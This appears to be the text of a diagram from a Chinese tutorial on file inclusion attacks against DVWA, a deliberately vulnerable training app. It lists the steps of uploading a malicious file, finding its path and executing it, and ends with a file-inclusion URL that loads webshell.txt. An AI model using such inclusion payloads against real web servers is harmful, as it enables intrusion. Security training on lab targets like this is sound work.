 上传含有恶意代码的文件
获取文件所在物理地址
成功执行恶意代码
攻击者
受害者Web服务器
www.test.com
http://www.test.com/DVWA-1.9/vulnerabilities/fi/?page=file:///D:/phpStudy/WWW/webshell.txt